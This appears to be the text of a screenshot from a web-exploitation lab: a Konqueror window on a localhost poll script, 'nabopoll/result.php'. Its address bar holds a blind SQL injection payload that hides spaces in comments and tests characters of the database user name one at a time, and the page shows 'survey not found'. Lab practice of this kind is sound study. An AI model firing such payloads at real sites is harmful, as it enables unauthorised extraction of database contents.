 http://localhost/webexploitation_package_02/nabopoll/result.php - Konqueror
Location Edit View Go Bookmarks Tools Settings Window Help
Location: oll/result.php?surv=1/**/AND/**/1=(SELECT/**/(IF((ASCII(SUBSTRING(user(),1,1))>125),1,0)))
survey not found
Page loaded.